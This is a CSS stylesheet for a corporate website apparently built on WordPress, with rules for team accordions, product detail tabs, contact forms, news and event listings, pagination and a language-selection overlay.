	.team_member .kc_accordion_header > span.ui-accordion-header-icon{font-size:28px; color:#febe10;  font-weight:bold !important;}
	.team_member .ui-accordion-content {margin-top:30px;}
	
	.team_member .kc-team.kc-team-1{float:left; width:20%;}
	.team_member .scientificadvisory .kc-team.kc-team-1{float:left; width:24%;}
	.team_member .kc-team.kc-team-1 figure.content-image img{    =content: '';
    /* border: #cccccc solid 1px;
	
    top: -8px;
    right: -8px;
    bottom: -8px;
    left: -8px;
    border-radius: 100%;
    padding: 3px;
    width: 93%; */
	padding: 3px;
    width: 100%;
    height: auto;
	
	}
	.team_member .kc_accordion_content{border:none;}
	.team_member .kc_accordion_content.active{display:block !important;}
	.team_member .kc_accordion_content .content-title{margin-bottom:0px;}
	.team_member .kc_accordion_content .content-title:hover{cursor:pointer;color:#f5c433;}
	.team_member .kc-team.kc-team-1 .content-socials{display:none;}
	.team_member .kc-team.kc-team-1 .content-subtitle,.team_member .kc-team.kc-team-1 .content-desc{display: none;position: absolute;width: 100%;z-index: 99; font-size:18px; line-height:25px; color:#333333;padding-bottom: 0px;background: #fff none repeat scroll 0 0;left: 0;}
	.kc_accordion_section .ui-accordion-header-icon.ui-icon{font-size:0px;}
	.kc_accordion_section .kc_accordion_header > span.ui-accordion-header-icon::before{font-size:0px; content:""; background:url('../images/arrow_down.png') center center no-repeat; width:37px; height:14px; margin-left:0% !important;top:88px; position:absolute;  width:100%; text-align:center; left:0;}
	.80text p{width:80%;}
	.kc-section-active .kc_accordion_header > span.ui-accordion-header-icon::before{font-size:0px; content:""; background:url('../images/arrow_up.png') center center no-repeat; width:37px; height:14px; margin-left:0% !important;top:88px; position:absolute;  width:100%; text-align:center; left:0;}
	
	.kc_text_block p{margin-bottom:15px;}
	.black{color:#1b1a1a; font-weight:600;}
	.breadcrum{width:100%; float:left; /*background:#ebebeb;*/ width:100%; margin-top:0px; margin-bottom:0px; padding:8px 0;display:none !important;}
	.breadcrum .current{font-size:15px; line-height:28px; font-family: 'Metropolis'; font-weight:300;  color:#fbba00;}
	.breadcrum .pagenum{font-size:15px; line-height:28px; font-family: 'Metropolis'; font-weight:300;  color:#fbba00;}
	.breadcrum #crumbs{max-width: 1292px;
    width: 82%; margin:0 auto;  color: #fbba00; font-family: 'Metropolis'; font-size:15px;}
	.heder_image{/*margin-top:3px;*/ /*float:left;*/ width:100%; position:relative;}
	.heder_image:before{position:absolute; width:100%; height:100%; content:""; background:rgba(0,0,0,0.5);}
	.heder_image img{width:100%; height:auto;}
	.header_title{font-family: 'Metropolis'; font-weight:400; color:#ffffff; font-size:48px; position:absolute; left:0; right:0; margin:0px auto; transform:translateY(-50%); width:100%; text-align:center; z-index:1; top:50%; letter-spacing:1px; text-transform:uppercase;}
	.breadcrum a{text-decoration:none;color:#fbba00; font-size:15px; line-height:28px; font-family: 'Metropolis'; font-weight:300; }
	.file_list li a{text-decoration:none; color:#333333; font-size:17px; line-height:35px; border-bottom:1px solid #e7e7e7; width:100%; float:left; max-width:562px; padding-left:20px; padding-bottom:12px;}
	.file_list li:before{
	    content: " ";
	    position: absolute;
	    background-image: url(../images/pdf.png);
	    width: 35px;
	    height: 47px;
	    left: 7px;
	    background-size: cover;
	    background-position: center;
	    background-repeat: no-repeat;
	    margin-top: -5px;
	}
	.file_list li{padding-bottom:10px;  margin-top:10px; width:100%; float:left;list-style: none;}
	body.page-id-196 .kc_text_block.remove-extra-elements-p p{
		display: none !important;
		margin : 0px !important;
	}
	body.page-id-196 .kc_text_block.remove-extra-elements-p .file_list li a{
		border : 0px;
	}
	body.page-id-196 .kc_text_block.remove-extra-elements-p .file_list li a,
	body.page-id-196 .kc_text_block.remove-extra-elements-p .file_list li,
	body.page-id-196 .kc_text_block.remove-extra-elements-p .file_list{
		padding : 0px;
		margin : 0px;
	}
	body.page-id-196 .kc_text_block.remove-extra-elements-p .file_list{
		margin-bottom: 30px;
	}
	body.page-id-196 .innercontainer{
		width: 89.8%;
	}
	/* product page */
	.file_list{float:left; width:100%;}
	.file_list .pdfitem{ float:left; width:100%; margin-bottom:22px;}
	.file_list .pdffile{ float:left; width:45px; margin-top:-9px;}
	.file_list .pdftext{float:left; width:auto;}
	.product_detail{float:left; width:100%; margin-bottom:50px;}
	.product_detail .product_left{ float:left; width:50%;}
	.product_detail .product_right{float:right; width:50%;text-align:center;}
	.product_detail .product_right img{max-width:125%;}
	.product_detail .product_title{ float:left; width:auto; margin-top:30px; color:#fbba00;}
	.product_detail .product_title h1{font-size:30px; line-height:37px; font-weight:bold; width:auto; float:left; margin-top:5px;}
	.product_detail .product_title .tm{margin-left:1px; margin-top:2px; float:left; font-size:16px;}
	.product_detail .product_sub_title{ float:left; width:95%; margin-top:10px; border-bottom:1px solid #fbba00; }
	.product_detail .product_sub_title h2{font-size:24px; line-height:27px; font-weight:normal;}
	.single .product_detail .product_sub_title h2{margin-top:0px;}
	.single .product_detail{margin-top:20px;}
	
	.product_detail .product_description{ font-size:18px; line-height:22px; font-weight:normal; text-align:justify; 
    margin-top:20px; float:left; width:95%;}
  .product_detail .product_description h2{ text-align: left; }
	.product_detail .product_description p{line-height:25px;}
	.item_title .tm{margin-left:1px; margin-top:0px;  font-size:14px; line-height:27px; vertical-align:top; font-weight:normal;}
	.tabcontent .item_title .tm{margin-left:1px; margin-top:0px;  font-size:14px; line-height:15px; vertical-align:top; font-weight:normal;}
		.single .product_description p{line-height:28px;}
	.category_detail{float:left; width:100%; margin-bottom:18px; padding-top:0px;}
	.category_detail_bottom{float:left; width:100%;padding-top:0px;margin-bottom: 30px; }
	.category_detail .product_left{ float:left; width:55%;}
	.category_detail .product_right{float:right; width:45%;}
	.category_detail_bottom .product_left{ float:left; width:55%;}
	.category_detail_bottom .product_right{float:right; width:45%;}
	.category_detail_bottom .product_right img{max-width:100%;}
	.category_detail .product_title{ float:left; width:100%; margin-top:0px;display:none;}
	.category_detail .product_title h1{font-size:30px; line-height:37px; font-weight:bold; width:auto; float:left; margin-bottom:0px;margin:0px;}
	.category_detail .product_title .tm{margin-left:1px; margin-top:7px; float:left; font-size:16px;}
	.category_detail .product_sub_title{ float:left; width:100%; margin-top:10px; text-align:center; font-family: 'Metropolis'; padding-bottom:25px; border-bottom:1px solid #fbba00;}
	.category_detail .product_sub_title h2{font-size:24px; line-height:27px; font-weight:normal; margin:0px;}
	.category_detail_bottom .product_description{ font-size:18px; line-height:22px; font-weight:normal; text-align:justify; float:left; width:95%;}
	.category_detail_bottom .product_description p{line-height:24px;}
	.category_detail_bottom .product_description .kc_column{padding:0px !important;}
	.page-template-template-market .more_product_detail .tabcontent{padding:50px 0;}
	
	.fitem{float:left; width:40%; margin-right:10%;}
	.fitem:nth-child(2){float:left; width:40%; padding-left:10%; margin-right:0px; border-left:1px solid #fbba00}
	.fitem .ftitle{font-size:21px; font-weight:bold; line-height:25px;}
	.more_product_detail{float:left; width:100%;}
	.psr{position:absolute;  width:100%;}
	.sbuh img{margin-top:34px}
	.fitem  ul li{margin-bottom:5px;}
	.fitem  ul{list-style: none; /* Remove default bullets */}
	.fitem  ul li::before {
  content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
  color: #fbba00; /* Change the color */
  font-weight: bold; /* If you want it to be bold */
  display: inline-block; /* Needed to add space between the bullet and the text */
  width: 1em; /* Also needed for space (tweak if needed) */
  margin-left: -1em; /* Also needed for space (tweak if needed) */
  position:absolute;
  font-size:24px;
}
	
	#specification table{ width:100% !important; max-width:800px;}
	#specification table tr:nth-child(odd) td{ background:#efeeee; padding:15px 8px 8px 8px; border:1px solid #d8d8d8;}
	#specification table tr:nth-child(even) td{ background:#fff; padding:15px 8px 8px 8px; border:1px solid #d8d8d8; border-bottom:0px;}
	#specification table td{padding:15px 8px 8px 8px}
	 /* Style the tab */
.more_product_detail .tab {
    overflow: hidden;
   
    background-color: #fff;
	 text-align:center;
	 position:relative;
}
select::-ms-expand {
    display: none;
}
a:active {
    outline: none;
}
a {
   outline: 0;
}
a:hover, a:active, a:focus {   outline: 0;
}

.more_product_detail .tab:before{width:100%; height:0.8px; position:absolute; bottom:0px;background:#cccccc; content:" "; left:0;}

/* Style the buttons inside the tab */
.more_product_detail .tab button {
    background-color: inherit;
   
    border: none;
    outline: none;
    cursor: pointer;
    padding: 13px 16px;
    transition: 0.3s;
	position:relative;
	border:1px solid #fbba00;
	font-size:24px; line-height:27px;
	color:#000;
	padding-bottom:12px;
	background:none;
}
.single .more_product_detail .tab button{margin-right:0px; float:left; width:25%; transition:all 0.7s; }
.ls-layer{left:20% !important;}

/* Change background color of buttons on hover */
.more_product_detail .tab button:hover {
   border:1px solid #fbba00;
	background:#fbba00;
	
}

/* Create an active/current tablink class */
.more_product_detail .tab button.active {
    border:1px solid #fbba00;
	background:#fbba00;
	color:#333;
	padding-bottom:12px;
	
}

/* Style the tab content */
.more_product_detail .tabcontent {
    display: none;
    padding: 50px 40px;
    font-size:18px; line-height:22px;
	 -webkit-animation: fadeEffect 1s;
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}
.more_product_detail .tabcontent ul{margin-left:20px; margin-top:20px; float:left;}
.leftcontactform{padding-right:22px;}
.leftcontactform h2,.rightcontactform h2{font-size:35px; font-weight:400; color:#3b3d43; letter-spacing:0.8px; font-family: 'Metropolis'; }
.leftcontactform h2{padding-left:14%;}
.rightcontactform{padding-left:22px;}
 .rform{float:left; width:100%; margin-bottom:10px; max-width:620px; margin-top:30px;}
	   
	   .rform .lpart{float:left; width:48.5%; margin-right:1.5%; clear:both;}
	   .rform .rpart{float:right; width:48.5%; margin-left:1.5%;}
	   .rform .rfull{float:left; width:100%; }
	   
	   .rform .sbtn{float:left; width:100%; text-align:right; margin-top:20px;}
	   .rform input[type='text'],.rform input[type='tel'],.rform input[type='email'],.rform textarea, .rform select{width:100%; float:left; height:40px; border-radius:0px; border:2px solid #fbba00; =background:#fff; margin:8px 0px; padding:0px 12px; font-size:14px; line-height:40px; font-family: 'Metropolis'; font-weight:400; color:#231f20;}
	   .rform input[type='text']:focus,.rform input[type='tel']:focus,.rform input[type='email']:focus,.rform textarea:focus{background:#FFF; border:1px solid #fbba00; color:#231f20}
	   .rform textarea{height:210px; resize:none;}
	 
	.wpcf7-form-control-wrap.country{  height:40px; border-radius:0px; border:2px solid #fbba00; background:#fff; margin:8px 0px; padding:0px 12px; font-size:14px; line-height:40px; font-family: 'Metropolis';
	 padding-left:0px;}
	 .rform select{height:22px; line-height:22px; margin-top:7px; margin-bottom:0px; border:none;height: 40px;
    border: 2px solid #fbba00; background-position: 95% center;}
	 

	   .rform label{font-weight:bold; font-size:16px; line-height:20px;#3c4a54;}
	   .rform .wpcf7-submit,.contact_form .wpcf7-paypalsubmit{ width: 100%;
    max-width: 100%;
    border: 1px solid transparent;
    background: #febe10;
    padding: 0px;
    text-align: center;
    float: right;
    color: #231f20;
    font-size: 14px;
    font-weight: 400;
    font-style: normal;
    line-height: 35px;
    height: 35px;
	font-family: 'Metropolis';
	text-transform:uppercase;
	margin-top:14px;
	}
	 div.wpcf7-validation-errors{border:none !important;}
span.wpcf7-not-valid-tip{=position:relative; left:0; width:100%; }

.rform input[type='text']:after{color:#F00; content:"x"; position:absolute; font-size:14px;}

div.wpcf7-validation-errors {
    border: medium none !important;
  }
  
  #request_info div.wpcf7-validation-errors{float:left; width:100%; margin:0px; margin-top:10px;}
  
	option:first-child
{
   color: #231f20;
}
option{color:#231f20;}
	.rform .wpcf7-select.active{color:#231f20;}

.wpcf7-form-control-wrap {
    float: left;
    position: relative;
    width: 100%;}
.productname{position:absolute; opacity:0; width:5px;}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #231f20; font-family: 'Metropolis';
}
::-moz-placeholder { /* Firefox 19+ */
  color: #231f20; font-family: 'Metropolis';
}
:-ms-input-placeholder { /* IE 10+ */
  color: #231f20; font-family: 'Metropolis';
}
:-moz-placeholder { /* Firefox 18- */
  color: #231f20; font-family: 'Metropolis';
}

@-webkit-keyframes fadeEffect {
    from {opacity: 0;}
    to {opacity: 1;}
}

@keyframes fadeEffect {
    from {opacity: 0;}
    to {opacity: 1;}
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{ font-family: 'Metropolis' /*'Open Sans Condensed', sans-serif*/;}

/* Service and Support */

.service_support .kc-title-wrap h3{margin-top:0px; margin-bottom:5px; font-weight:bold;}
.service_support .kc-title-wrap h3 a.kc_title_link{color:#333; text-decoration:none;}
.service_support .kc-title-wrap h3 a.kc_title_link:hover{color:#333; text-decoration:none;}
section{margin:0px 0px;}
.service_support .kc_single_image{text-align:center; border:1px solid #CCC; margin-top:7px; min-height:114px; vertical-align:middle; line-height:114px; max-width:120px;}
.service_support .kc_text_block{font-size:18px;}
.service_support .kc_row.kc_row_inner{padding-bottom:40px; margin-top:40px; border-bottom:1px solid #CCC; width:98%; margin-right:2%;}
.service_support #onsiteservice .kc_row.kc_row_inner, .service_support #consumablesparts .kc_row.kc_row_inner{border-bottom:none !important;}
.service_support #consumablesparts, .service_support #technicaldocumentation{border-top:1px solid #CCC;}
.service_support .kc_row.kc_row_inner .kc_col-sm-3{padding:0px 5px;}
.news_inner{    *max-height: 296px;
    overflow: hidden;
    width: 100%;
    float: left;
    min-height: 285px;
	margin-bottom: 15px;
	}	
.news_item a{font-family: 'Metropolis';    color: #fbba00;text-decoration:none;}
/* newsevent */

.newsevent{padding-top:50px;}
.news{margin-top:44px;}
.news_item{float:left; width:100%; max-width:974px; border-top:1px solid #cccccc; padding-top:23px; padding-bottom:23px;}
.news_date{font-size:18px; color:#666666;}
.news_title h2{font-size:18px;  color:#333333; font-weight:bold; margin-top:10px; font-style: italic;}
.news_title a{color:#333333; text-decoration:none;}
.news_expert{font-size:18px;  color:#333333; width:100%; max-width:800px; }

.custom-pagination{float:left; width:100%; text-align:center; margin-top:25px; margin-bottom:25px;}
.custom-pagination span,
.custom-pagination a {
  display: inline-block;
  padding: 2px 4px;
}
.custom-pagination a {
	font-size:18px;

  color: #666666;
}
.custom-pagination span:hover{
	color: #fbba00;
}
.custom-pagination a:hover {
 
  color: #fbba00;
}
.custom-pagination span.page-num {
  margin-right: 10px;
  padding: 0;
}
.custom-pagination span.dots {
  padding: 0;
  color: gainsboro;
}
.custom-pagination span.current {
	font-size:18px;
  color: #fbba00;
}
a.next,a.prev{font-size:28px; text-decoration:none;}
.widget-title{font-weight:bold;}
#responsive-menu-wrapper{margin-top:80px !important;}
.footer_widget_inner .widget_nav_menu:first-child{margin-left:0px;    width: 9%;}
.footer_widget .widget-container:nth-child(3){
width: 16%;
}
.footer_widget_inner #nav_menu-8{    margin-left: 2%;}
.footer_widget .widget-container:nth-child(4){    width: 15.5%;    margin-left: 1.2%;}
.footer_widget_inner #nav_menu-9{width:9%;}
.footer_widget .widget-container:nth-child(5){width: 12%;}
.footer_widget_inner .widget_nav_menu{margin-left: 1.2%; width:16%;}
.footer_widget_inner .menu{max-width:95%;}
.aboutsection{position:relative;}
.cd-top.cd-is-visible {
    visibility: visible;
    opacity: 1;
}
.cd-top {
    position: fixed;
    bottom: 18px;
    left: 40px;
    background: url('../images/goarrow.png') no-repeat left top 80%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
    z-index: 300;
}


.menu li:nth-child(5) .sub-menu li .menu-image-title{ font-size:14px;}
.menu li:nth-child(5) .sub-menu li a img{width:160px;height:22px;}


.menu-item a img {
   
    height: auto;
    max-width: 100%;
  
}

/*----- 3-05-2017 -----*/
.comment-form p label{vertical-align: top;
    width: 19%;}
.comment-form p input, select, textarea{border:1px solid #080808;}
.country {
    border:1px solid #e3e3e3;    
    border-radius:3px;
    color:#616263;
    overflow: hidden; 
    height: 40px;    
    
    position: relative;
    display: block;
}

.wpcf7-select{       
    height: 40px;
    padding: 5px;
    background-color:#ececec;
    border: 0;
    outline: none;
    font-size: 16px;       
    width: 240px;
   -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}



.wpcf7-select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 2px 30px 2px 2px;    
    background: transparent url("../images/selectdrop.png") no-repeat right center;
  }



#wprmenu_menu .wprmenu_icon_par{
padding: 18px 14px 10px 14px;
}
.ctct-custom-form input[type="text"]{border: 1px solid #333333 !important;}
.ctct-custom-form h2{font-family: 'Open Sans Condensed' !important;}
.ctct-custom-form .ctct-form-footer{font-family: 'Open Sans Condensed' !important;font-size: 15px!important;}
.ctct-custom-form p{font-family: 'Open Sans Condensed' !important;}
.ctct-custom-form{min-width:0px !important;}

#extradiv{    background: #fff none repeat scroll 0 0;
    color: #333333;
    display: block;
    font-size: 16px;
    left: 0;
    line-height: 25px;
    padding-bottom: 0;
    
    width: 100%;
	float:left;
}

.upmaindiv{width:100%; float:left; margin:0px auto; text-align:left;}
.uptitle{margin:20px 0;}
.innerupmain{width:100%; float:left; margin:0px auto; border-bottom: 1px solid #a2a1a1;}
.upmaindiv a{display:inline-block; width:100%; float:left; cursor:pointer; text-decoration:none; }
.upmaindiv a:hover{font-weight:bold;}
.upecom{width:25%; float:left; margin:0px auto; text-align:left; font-size:20px; font-family:'Open Sans Condensed', sans-serif; color:#333333; padding:10px 0;}
.uptitle{width:30%;}
.updesc{text-transform:uppercase; width:30%;}
.upupdate{text-transform:capitalize; width:20%;}
.upcnam{width:20%;}


.full-screen-nav {
    position: fixed;
    width: 100%;
    height: 0%;
    top: 0;
    left: 0;
    background-color: #404041;
    transition: 0.5s;
    overflow: hidden;
    z-index: 10000;

}
#full-screen-lang.active{height:100%;}
.full-screen-nav-content {
    margin: 0;
    padding: 0 50px;
        padding-top: 0px;
        padding-bottom: 0px;
    width: 100%;
}

.full-screen-nav-close {
    right: 50px !important;
    left: auto;
    top: 70px;
	cursor:pointer;
	    position: absolute;
 color:#fff;
 padding-right: 20px;
 font-size:19px;
}
.containerlang{
margin: 0 auto;

padding: 0px;
top: 40%;
bottom: 0px;
position: absolute;
vertical-align: middle;
color:#fff;

text-align: center;
margin: 0 auto;
float: none;
left: 0;
right: 0;	
	}
	.containerlang h3{font-size:30px;}
.full-screen-nav-close::before, .full-screen-nav-close::after {
    position: absolute;
    left: auto;
    right: 0;

    content: ' ';
    height: 24px;
    width: 2px;
    background-color: #fff;
}
.full-screen-nav-close::before {
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.full-screen-nav-close::after {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.contblock{background:#fbba00; padding:28px 0 15px; text-align:center; position:relative;}
.contblock:before{content:''; position:absolute; width:1px; height:70%;  top:50%; transform:translateY(-50%); left:0; right:0; margin:0 auto; text-align:Center; background:white;}
.contblock .kc-row-container{margin: 0 auto; max-width: 1292px; width: 82%; padding: 0px;}
.contblock p{font-size:23px; line-height:26px; color:#231f20; font-family:'Metropolis'; font-weight:400; margin-bottom:10px;}
.contblock p b,.contblock p strong{font-weight:700;}
.contact_section h2{margin:0px; font-size:28px; line-height:34px; color:#231f20; font-family:'Metropolis'; font-weight:700;}
.contact_section h4{margin:0 0 25px; font-size:25px; line-height:30px; color:#231f20; font-family:'Metropolis'; font-weight:400;}
.lcont h5{margin-bottom:25px;}
.lcont h5{font-size:23px; line-height:26px; color:#231f20; font-family:'Metropolis'; font-weight:400;}
.rcont p{margin-bottom:30px;}
.rcont p:last-child{margin-bottom:0px;}
.comfont{font-family:'Metropolis';}
.comfont a{font-family:'Metropolis';}
.innercontainer{max-width: 1101px; margin: 0 auto; width: 87.8%;}
.techimg figure{
	border: none;
    max-width: 100%;
    position: relative;
    height: inherit;
    overflow: hidden;
    border-radius: 0px;
    box-shadow: unset;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0px;
}
.kc-image-hover-effects.techimg .overlay-effects{
	opacity:1;
	background:rgba(251,186,0,.7);
	bottom:0;
	top:inherit;
	height:63px;
	line-height:inherit;
}
.kc-image-hover-effects.techimg .overlay-effects .content-title{
	color:#ffffff;
	font-size:20px;
	line-height:inherit;
	font-family:'Metropolis';
	font-weight:400;
}
.borbt{border-bottom: 1px solid #fbba00; width: 87.8%; margin: 50px auto 15px; max-width:1101px; font-family:'Metropolis';}
#mtbox a.dt-button{font-size:0px !important; background:url('../images/downarrow.png'); background-repeat:no-repeat; background-position:top center; background-size:auto;}
.keeform{max-width:1100px; width:85%; margin:0px auto; padding:20px 0; display:table;}
.keeform h3{font-size:35px; margin:0 0 35px; letter-spacing:0.7px; line-height:inherit; color:#3b3d43; font-family:'Metropolis';  text-transform:uppercase; text-align:center; font-weight:400; padding-bottom:20px; border-bottom:1.5px solid #fbba00;}
.keeform .lpart{width:69%; float:left; margin:0px 0 auto 0; padding:0;}
.keeform .lpart br,.keeform .rpart br{ display:none;}
.keeform .lpart .wpcf7-form-control-wrap{ width:48%; margin-right:2%;}
.keeform .lpart .wpcf7-form-control-wrap.country{margin:0px; border:none; background:#F9F9F9}

.keeform .rpart{width:44%; float:left; margin:0px 0 auto 0%; padding:0;}
.keeform .rpart .wpcf7-form-control-wrap{ width:48%; margin-right:2%;}
.keeform .rfull{width:30%; float:right; margin:0px auto 0 0%; padding:0;}
.keeform .lpart input{width:100%; float:left; outline:0; height:40px; border-radius:0px; border:1.5px solid #fbba00; background:#F9F9F9; margin:0; padding:0px 12px; font-size:14px; line-height:40px; font-family: 'Metropolis'; font-weight:400; color:#231f20; background:transparent;}
.keeform .rpart input{width:100%; float:left; outline:0; height:40px; border-radius:0px; border:1.5px solid #fbba00; =background:#fff; margin:0; padding:0px 12px; font-size:14px; line-height:40px; font-family: 'Metropolis'; font-weight:400; color:#231f20; background:transparent;}
.keeform .rfull .wpcf7-submit{width: 100%; 
    max-width: 100%;
    border: 1px solid transparent;
    background: #febe10;
    padding: 0px;
    text-align: center;
    float: left;
    color: #231f20;
    font-size: 14px;
    font-weight: 400;
    font-style: normal;
    line-height: 40px;
    height: 40px;
	font-family: 'Metropolis';
	text-transform:uppercase;
	outline:0;
	}
#mtbox .dt-modal-box{max-width:900px;}
#mtbox .dt-modal-box .dt-modal-box-header{display:none;}
#mtbox .dt-modal-box p{font-size:17px; line-height:25px; font-weight:400;font-family: 'Metropolis'; margin:0 auto 15px; }
#mtbox .dt-modal-box .dt-modal-box-section{padding:30px 10px 10px;}
#mtbox .dt-modal-box .dt-modal-box-footer{padding:0 30px 30px; border:none;}
.srblock p{margin-bottom:20px;}
.dwnblock p{margin-bottom:10px;}
.srblock p:last-child{margin-bottom:0px;}
.abtblock{
	max-width: 920px;
    margin: 0px auto;
    float: none;
    display: table;
    width: 75%;
    text-align-last: center;
}
.box_inner_container h3{    text-align: center;
    color: #fff;
    font-family: Metropolis;
    font-size: 44px;font-weight:400;}
.abtblock p{margin-bottom:35px;}
.abtblock.hwabt P{max-width:807px; margin: 0 auto 35px;}
.abtblock a{display:inline-block; width:auto; margin:0px auto; padding:0px 28px; font-size:14px; line-height:36px; font-weight:400;font-family: 'Metropolis'; color:#3b3d43; border:1.5px solid #fbba00; }
.abtblock.uploadit a{padding:0 60px;}
.abtblock a:hover{background:#fbba00; color:white; text-decoration:none;}
.numbersection .kc-row-container{max-width: 1101px; margin: 0 auto; width: 87.8%;}
.numbersection h4{font-family:'Metropolis'; margin-top: 30px;}
.cfbtn{position:absolute; bottom:0; left:0;}
.cfbtn1{position:absolute; bottom:0; left:170px;}
.blogsection{width:100%; float:left; margin:60px auto 40px; padding:0;}
.blog_sub{width:33.33%; margin:0px auto; padding:0; float:left;}
.blog_sub:nth-child(1){padding-right:28.5px;}
.blog_sub:nth-child(2){padding-right:15px; padding-left:15px;}
.blog_sub:nth-child(3){padding-left:28.5px;}
.blog_sub h4{font-size:20px; line-height:28px; font-family: 'Metropolis'; color:#fbba00; margin:0px auto 5px; padding:0; width:100%; float:left; font-weight:400;}
.blog_sub h4 a{color:#fbba00; text-decoration:none;}
.blog_sub h4 a:hover{text-decoration:none;}
.blog_sub .dtblock{font-size:16px; line-height:30px; font-family: 'Metropolis'; color:#3b3d43; font-weight:400; width: 100%; float: left; margin: 0 0 15px; letter-spacing: 0.3px;}
.blog_sub .log_bt{width:100%; float:left; margin:0px auto; padding:0 0 15px; border-bottom:1px solid #fbba00;}
.blog_sub .log_bt P{font-size:14px; line-height:22px; font-family: 'Metropolis'; color:#3b3d43; font-weight:400; margin:0px auto; letter-spacing: 0px;}
.blog_sub .linkblock{width:100%; margin:0px auto; text-align:center; padding:15px 0 0; float:left;}
.habt p{max-width:444px;}
.comfont a:hover{text-decoration:none;}
body.kc-css-system .kc-css-377385, body.kc-css-system .kc-css-377385 p{
font-size: 14px!important;}
.blog_sub .linkblock a{color: #3b3d43;
    background: #ffffff;
    font-size: 14px;
    line-height: 37px;
    font-weight: 400;
    border: 1.5px solid #fbba00;
    padding-top: 0px;
    padding-bottom: 0px;
    display: inline-block;
    transition: all .3s;
    text-transform: uppercase;
    padding: 0px 25px;
    font-family: 'Metropolis';
    margin: 0px auto;
    text-align: center;}
.blog_sub .linkblock a:hover{background:#fbba00; color:white; text-decoration:none;}
.casestudyblock .kc_single_image{overflow:hidden;}
.casestudyblock .kc_single_image img{transition: all .3s;}
.casestudyblock .kc_single_image img:hover{transform:scale(1.1);}

article#post-837 .dt-modal-button a.dt-button-large{
  display: none;
}
body.kc-css-system #post-1301 .kc-css-757782{
  display: none;
}
#post-1301 .iconclass .kc_column{
  padding: 0px;
}
.iconclass .kc-col-container{
    width: 100px;
    text-align: center;
    margin: 0px auto;
}
.iconclass .kc-col-container .kc_single_image{
  background: white;
    border-radius: 50%;
    border: 1px solid #fbba00;
    text-align: center;
    min-height: 100px;
    width: 100px;
    max-width: 100px;
    position: relative;
   }
   .iconclass .kc_single_image img {
    
    display: block;
    margin: auto;
    position: absolute;
    top: 50%;
    left: 10%;
    transform: translate(0,-50%);
    right: auto;
}

.iconclass .kc-col-container:after{
	position:absolute;
	content:'';
	width:8px;
	height:1px;
	background:#3b3d43;
	right: -4px;
	top:55px;
}
.iconclass .kc_col-sm-1.lastone .kc-col-container:after{content:none;}
.iconclass .kc-col-container .kc_single_image{line-height:100px; overflow:hidden;}
.iconclass .kc-col-container .kc_single_image img{transition: all .3s;}
.iconclass .kc-col-container .kc_single_image:hover img{transform:scale(0.8);}
.iconclass .kc-col-container h4{margin-top:25px;}

.category .header_banner{ padding:150px 0; }
.newsevent{max-width:1101px; width:70%; margin:0px auto; padding:0;}
.newsevent h1{font-size:35px; color:#3b3d43; font-weight:400;font-family: 'Metropolis'; text-align:center; border-bottom:1px solid #fbba00; padding-bottom:25px; margin-bottom:0px;}
.news_item{max-width:100%; width:50%; border-top:none; float:left; padding-top:0px; padding-bottom:0px;min-height: 280px;
    *max-height: 280px; margin-top:30px; margin-bottom:30px; /*border-bottom:1px solid #CCC; */}
.news_item .newsimage{margin-bottom:20px;}
.news_item img{max-width:100%;}
.news{width:100%; float:left; margin-top:20px;}
.newwrap{width:100%; float:left; padding-top:55px; padding-bottom:5px; /*border-bottom:1px solid #fbba00; */}
.news_item:nth-child(odd){padding-right:70px;}
.news_item:nth-child(even){padding-left:70px;}
.news_title{width:100%; float:left; margin:0 auto 8px; padding:0;}
.news_date{width:100%; float:left; margin:0px auto; padding:0; color:#333; font-size:15px; font-weight:500; 
  font-family: 'Metropolis'; line-height:10px; font-style:normal; margin-bottom:18px;}
.news_title h2{color:#fbba00; font-size:18px; font-weight:bold; font-family: 'Metropolis'; line-height:24px; font-style:normal; margin:0px;}
.news_title h2 a{color:#fbba00;}
.news_expert{width:100%; float:left; margin:0px auto; padding:0; font-size:16px; line-height:25px; font-family: 'Metropolis'; 
font-weight:400; color:#333333; text-align:justify;}

.news.press .news_item.full{width:100%; padding-right:0px;  min-height:0px;}
.news.press .news_item.full .newsimage{width:65%;  display:table-cell;  height:100%; float:none; vertical-align:top;}
.news.press .news_item.full .newsinner{width:100%;display:table;  height:100%;}
.news.press .news_item.full .contentnews{width:35%; display:table-cell;  padding:30px; background:#EAEAEA;  height:100%; float:none; vertical-align:middle;}
.news.press .news_item.full{max-height:600px;}
.news.press .news_item .newsimage{width:25%; float:left;}
.news.press .news_item .contentnews{width:73%; float:right;}
.news.press .news_item{padding-left:0px; margin-right:0px; padding-right:0px; width:100%; margin-bottom:20px; min-height: auto; }
.news.press .newsinner{float:left; width:100%;}
.news.press .news_date{} 




.archivelist{float:left; width:100%; margin-top:40px;}
.archivelist span{float:left; margin-right:30px;font-size:25px;}

.archivelist ul{float:left; width:auto; list-style:none; }
.archivelist ul li{ float:left; margin-right:15px; font-size:25px; line-height:35px;}  
.archivelist ul li a{color:#fbba00; transition:all 1s; text-decoration:none;}
.archivelist ul li a.active{ font-size:35px; font-weight:bold;}
#postlist{float:left; width:100%; margin-top:40px;}

.postlist li{ float:left; width:100%; padding-bottom:20px; border-bottom:1px solid #999; margin-bottom:30px; list-style:none; font-size: 14px;}
.postlist li span{font-size:20px; float:left; width:25%; margin-right:0px;}
.postlist li a{ font-size:20px; float:left; width:75%; text-decoration:none;}
.postlist li a:hover{color:#fbba00;}

table.eventlist{width:100%; font-size:14px; margin-top:30px;}
table.eventlist a{ text-decoration:none; padding-bottom:20px;}
table.eventlist a:hover{ text-decoration:none;color:#fbba00;}
table.eventlist tr{ padding-bottom:30px; margin-bottom:30px; border-bottom:1px solid #666;}
table.eventlist tbody tr td{padding-bottom:20px; padding-top:20px;}


.news_item.event{float:left; width:48%; margin-right:2%; padding-right:0px; max-height:100%;}
